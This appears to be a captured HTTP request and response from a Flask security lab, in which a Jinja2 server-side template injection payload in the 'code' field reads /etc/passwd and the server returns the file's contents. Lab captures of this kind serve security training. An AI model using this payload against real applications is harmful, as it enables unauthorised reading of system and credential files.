 Request
Pretty Raw Hex \n
1 POST /flasklab/level/1 HTTP/1.1
2 Host: 192.168.231.129:18080
3 Content-Length: 80
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.231.129:18080
9 Referer: http://192.168.231.129:18080/flasklab/level/1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 code={{''.__class__.__base__.__subclasses__()[79]['get_data'](0,"/etc/passwd")}}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Aug 2023 09:47:15 GMT
3 Server: Werkzeug/2.0.3 Python/3.6.9
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 1243
7 Connection: close
8
9 Hello
b&#39;root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nol
ogin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\n
sync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologi
n\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/us
r/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/
spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\
nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/u
sr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:3
8:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolo
gin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsystemd-netw
ork:x:101:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin\nsystemd-resolve:x:102:103:syst
emd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin\nmessagebus:x:103:104::/nonexis
tent:/usr/sbin/nologin\nsshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n&#39;
? Search... 0 matches